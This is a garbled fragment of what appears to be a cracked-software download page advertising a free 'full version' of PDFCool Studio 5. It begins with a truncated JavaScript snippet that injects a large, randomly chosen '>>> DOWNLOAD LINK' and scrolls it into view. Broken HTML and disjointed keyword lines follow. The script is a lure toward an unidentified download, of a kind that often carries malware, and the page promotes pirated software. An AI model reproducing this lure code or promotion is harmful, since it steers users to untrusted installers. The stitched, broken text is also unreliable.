
)];const
linkElement=document.createElement(“a”);linkElement.href=r
andomElement;linkElement.textContent=”>>> DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
{divElement.appendChild(linkElement);linkElement.scrollIntoVi
ew({behavior:”auto”});}} FREE Download PDFCOOL Studio 5
full version autonomous Windows installer offline. It is easy
to use but powerful PDF document manager. You can also
download <a href = " Readiri Corporation . PDF Document
Manager. It allows you to create, edit, sign, compare,
PDFCool
Read More »
Studio
5.4
Build
Download Alternate Translation
210101
KIT For Windows PC
Download
With